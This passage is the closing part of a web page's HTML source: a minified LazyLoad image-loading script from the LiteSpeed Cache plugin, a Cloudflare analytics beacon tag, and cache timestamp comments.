e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ed9abd70cf714090aa229f3716c29688","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 02:21:42 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 02:21:42 -->